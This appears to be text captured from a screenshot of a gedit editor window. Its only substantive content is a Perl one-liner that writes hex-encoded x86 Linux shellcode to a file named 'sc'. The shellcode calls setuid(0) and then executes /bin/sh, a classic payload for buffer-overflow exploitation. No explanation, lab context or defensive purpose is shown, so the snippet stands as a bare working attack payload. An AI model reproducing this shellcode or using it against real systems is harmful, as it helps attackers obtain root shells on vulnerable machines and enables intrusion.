 Untitled Document 2 (~/Desktop) - gedit
File Edit View Search Tools Documents Help
Open Save Undo
*Untitled Document 1 Untitled Document 2
perl -e 'print "\x31\xc0\x31\xdb\xb0\x17\xcd\x80\xeb\x1f\x5e\x89\x76\x08\x31
\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80
\x31\xdb\x89\xd8\x40\xcd\x80\xe8\xdc\xff\xff\xff/bin/sh";' > sc
Plain Text Tab Width: 8 Ln 2, Col 1 INS